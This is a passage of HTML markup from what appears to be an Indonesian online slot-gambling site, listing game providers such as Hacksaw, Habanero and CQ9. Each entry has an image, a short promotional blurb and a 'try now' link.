                                <p>Fat Panda adalah slot brand dari Pragmatic Play yang bold dan penuh impact! Dirancang buat nyita perhatian dan kasih gameplay seru yang nggak ketebak. Dengan energi yang meledak-ledak, visual yang kece, dan potensi menang besar—Fat Panda bukan cuma hiburan, tapi pembawa hoki sejati!</p>
                                <a href="/slots/fat-panda">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-98.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Hacksaw</div>
                                <p>Mobile friendly, inovatif, dan tema yang kuat - permainan slot kami dirancang untuk hiburan maksimal. Semua desain didasarkan pada layar vertikal untuk permainan yang dioptimalkan saat bepergian, permainan kami akan berfungsi pada setiap perangkat, semua smartphone, tablet, dan komputer desktop.
Permainan kami tersedia di sebagian besar yurisdiksi yang diatur di seluruh dunia dan memiliki fitur seperti pembelian fitur, tingkat taruhan variabel, dan autoplay.</p>
                                <a href="/slots/hacksaw">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-92.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">No Limit City</div>
                                <p>Dengan tema yang gelap, berani, dan sering kali provokatif, permainan Nolimit City menawarkan pengalaman yang benar-benar tak terlupakan bagi pemain di seluruh dunia yang suka mencoba sesuatu yang sedikit berbeda!</p>
                                <a href="/slots/no-limit-city">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-16.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Habanero</div>
                                <p>Habanero menciptakan permainan slot dan permainan meja berkualitas untuk industri gaming. Cocok untuk operator dan agregator, game HTML5 kami yang mendukung berbagai bahasa dan mata uang merupakan pilihan tepat untuk pasar mana pun.</p>
                                <a href="/slots/habanero">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-17.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">MicroGaming</div>
                                <p>Microgaming menghadirkan slot dan permainan live casino yang dirancang secara ahli, menghadirkan sensasi tanpa henti dan gameplay terpercaya</p>
                                <a href="/slots/microgaming">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-114.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-114.png?v=20250528" type="image/png" /><img alt="5G Games" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-114.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">5G Games</div>
                                <p>Sebagai pengembang inovatif aplikasi seluler yang digamifikasi, kami menyediakan permainan paling canggih bagi pemain di seluruh dunia, dengan efek suara yang menakjubkan dan pengalaman visual yang tak terlupakan.</p>
                                <a href="/slots/fivegg">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-2.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-2.png?v=20250528" type="image/png" /><img alt="Playtech" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-2.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Playtech</div>
                                <p>Jackpot giant adalah slot online dari Playtech dengan nuansa jaman batu dan tema prasejarah dengan fitur progressive jackpot dengan 50 pay lines dan 5 baris. Kumpulkanlah 3 tangan raksasa memegang uang untuk mengaktifkan fitur putaran gratis.</p>
                                <a href="/slots/playtech">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-29.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Spade Gaming</div>
                                <p>Spadegaming adalah pengembang game terkemuka yang dikenal karena beragam game kasino online yang inovatif. Didirikan di Asia, Spadegaming telah membangun reputasi kuat dalam menciptakan game slot yang menarik serta RNG lainnya seperti Crash Game, dan juga Fishing games, yang berhasil memikat pemain di seluruh dunia. Dengan komitmen kami terhadap konten berkualitas tinggi, tema-tema unik, dan pengalaman bermain yang superior, Spadegaming terus menghadirkan More Than Games untuk pemain kasual maupun berpengalaman.</p>
                                <a href="/slots/spade-gaming">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-116.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">King Midas</div>
                                <p>Sejak 2018, KingMidas Games telah mendefinisikan ulang iGaming.
Konten generasi berikutnya kami bukan hanya berbeda — tetapi juga transformasional, meningkatkan keterlibatan dan pendapatan bagi para mitra yang mencari inovasi dan hasil yang nyata.</p>
                                <a href="/slots/king-midas">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-110.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-110.png?v=20250528" type="image/png" /><img alt="Fast Spin" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-110.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Fast Spin</div>
                                <p>FASTPIN mendefinisikan ulang dunia game melalui rilisan-rilisan yang kreatif dan berkualitas tinggi dengan memadukan inovasi dan desain, serta menghadirkan pengalaman bermain yang segar dan mendebarkan di setiap saat.</p>
                                <a href="/slots/fast-spin">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-115.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-115.png?v=20250528" type="image/png" /><img alt="VPLUS" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-115.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">VPLUS</div>
                                <p>VPlus, berlisensi Malta, menawarkan slot dari klasik hingga jackpot, dengan bonus berbasis turnover dan hadiah misi baru untuk meningkatkan keterlibatan dan retensi pemain.</p>
                                <a href="/slots/vplus">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-6.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Joker</div>
                                <p>Kami tawarkan slot, memancing, bingo, funky &amp; e-game di H5 &amp; APP. Main fleksibel, dukungan 24/7, event seru &amp; hadiah keren bersama Joker!</p>
                                <a href="/slots/joker">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-72.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Fachai</div>
                                <p>FA CHAI didirikan pada 2019, menyajikan game bersertifikasi GLI dengan visual memukau &amp; gameplay unik dari Asia ke pasar global.</p>
                                <a href="/slots/fachai">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-54.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-54.png?v=20250528" type="image/png" /><img alt="AdvantPlay" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-54.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">AdvantPlay</div>
                                <p>AdvantPlay, yang didirikan pada tahun 2020, adalah penyedia permainan generasi berikutnya yang menciptakan permainan kasino unik yang terinspirasi dari kehidupan nyata. Energi muda kami mendorong inovasi dan kreativitas, yang menarik pemain Gen Y. Dengan teknologi Provably Fair, kami memastikan permainan yang transparan dan dapat diverifikasi untuk semua orang.</p>
                                <a href="/slots/advantplay">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-108.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Smartsoft</div>
                                <p>Smartsoft Gaming adalah penyedia game Crash terkemuka yang menawarkan pengalaman bermain game berkualitas tinggi di seluruh dunia untuk memberikan pengalaman yang lebih menarik, menghibur, dan unggul.</p>
                                <a href="/slots/smartsoft">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-87.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-87.png?v=20250528" type="image/png" /><img alt="Naga Games" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-87.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Naga Games</div>
                                <p>Kami bertujuan untuk menjadi penyedia permainan slot kelas dunia dalam industri ini. Kami selalu berusaha untuk mendefinisikan ulang dan menghidupkan kembali permainan slot klasik, memberikan pengalaman bermain yang diperbarui kepada pengguna setiap kali bermain.</p>
                                <a href="/slots/naga-games">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-51.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">JDB</div>
                                <p>JDB Gaming—ahli terpercaya dalam permainan tembak ikan dan penyedia game dengan retensi tinggi untuk mitra yang mencari performa terbukti di iGaming!</p>
                                <a href="/slots/jdb">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-65.png?v=20250528" type="image/png" /><img alt="Playstar" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-65.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Playstar</div>
                                <p>Dengan pengalaman puluhan tahun dan inovasi HTML5, PLAYSTAR mendefinisikan ulang permainan tradisional—menawarkan pengalaman yang halus dan beragam untuk memenuhi permintaan pasar.</p>
                                <a href="/slots/playstar">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-50.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-50.png?v=20250528" type="image/png" /><img alt="ION Slot" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-50.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">ION Slot</div>
                                <p>ION SLOT adalah merek slot online terpercaya yang memberikan pengalaman dengan bayaran tinggi dan sensasi tinggi bagi para pemain di seluruh dunia. Dari reels klasik hingga petualangan bertema, setiap putaran menghadirkan kegembiraan!</p>
                                <a href="/slots/ion-slot">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-118.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">BTGaming</div>
                                <p>BTGaming hadirkan 86 game slot, 9 game tembak ikan, dan 12 game arcade/meja. Bersertifikat GLI, adil &amp; mobile-ready. Seru &amp; menang besar kapan saja!</p>
                                <a href="/slots/btgaming">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-61.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">AMB Slot</div>
                                <p>Askmeslot membangkitkan imajinasi iGaming dengan teknologi mutakhir dan pengalaman imersif yang membawa pemain melampaui masa depan dunia game.</p>
                                <a href="/slots/amb-slot">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-73.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Crowd Play</div>
                                <p>CrowdPlay lahir dari cinta kami pada permainan, menghadirkan game terbaik dan inovasi interaksi pemain untuk mendorong pertumbuhan Anda di iGaming.</p>
                                <a href="/slots/crowd-play">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-75.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-75.png?v=20250528" type="image/png" /><img alt="Bigpot" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-75.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Bigpot</div>
                                <p>Bigpot Gaming membangun permainan hebat, dan kami bertujuan melakukan segala yang kami bisa untuk merangsang pemain dengan lebih banyak kegembiraan dan antusiasme. Fitur yang paling dicintai oleh pemain ada di Bigpot Gaming.</p>
                                <a href="/slots/bigpot">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-77.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">VPower</div>
                                <p>Apakah Anda siap menjelajahi dan memainkan permainan undian terbaik yang datang dengan hadiah yang memuaskan?
V-Power menggetarkan imajinasi liar Anda!
Ini adalah platform di mana Anda dapat meningkatkan permainan Anda dengan bonus khusus yang meningkatkan peluang kemenangan Anda.</p>
                                <a href="/slots/vpower">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-109.png?v=20250528" type="image/png" /><img alt="Octoplay" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-109.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Octoplay</div>
                                <p>Octoplay menciptakan permainan slot berkualitas tinggi yang menggabungkan fitur asli, desain menonjol, dan gameplay menarik untuk memberikan pengalaman pemain yang luar biasa.</p>
                                <a href="/slots/octoplay">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-80.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Mario Club</div>
                                <p>Komunitas iGaming berorientasi AI yang PERTAMA dan mungkin satu-satunya di Asia, yang berdedikasi untuk mengumpulkan jutaan pemain game Asia dalam satu komunitas, dari mana saja, kapan saja, dengan perangkat apa pun!</p>
                                <a href="/slots/mario-club">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-81.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Dragoonsoft</div>
                                <p>Dragoon Soft adalah studio muda yang telah berada dalam industri game sejak tahun 2018. Fokusnya adalah pasar perjudian Asia, dengan mengumpulkan sekelompok profesional berpengalaman dan penggemar game, tim ini bertekad memberikan pemain petualangan paling menghibur dan memberikan hasil yang memuaskan.</p>
                                <a href="/slots/dragoonsoft">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-45.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-45.png?v=20250528" type="image/png" /><img alt="Live22" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-45.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Live22</div>
                                <p>Live22 menghadirkan game slot berkualitas tinggi dengan alur cerita dan fitur PvP sosial yang membantu operator menarik pemain, menonjol, dan menjangkau pasar baru.</p>
                                <a href="/slots/live22">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-122.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-122.png?v=20250528" type="image/png" /><img alt="AIGaming" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-122.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">AIGaming</div>
                                <p>AI GAMING adalah penyedia game mutakhir yang berdedikasi untuk menciptakan kelas permainan slot baru yang memadukan Kecerdasan Buatan dengan dunia metaverse yang imersif. Misi kami adalah mendefinisikan kembali pengalaman bermain game dengan menggunakan teknologi AI canggih untuk menawarkan gameplay yang dipersonalisasi dan interaktif dalam dunia digital yang dinamis.</p>
                                <a href="/slots/aigaming">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-13.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">CQ9</div>
                                <p>CQ9 berupaya memimpin industri dengan menciptakan permainan hiburan berkualitas tinggi, berkembang pesat melalui R&amp;D, dan menggunakan teknologi untuk memenuhi beragam kebutuhan pelanggan.</p>
                                <a href="/slots/cq9">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
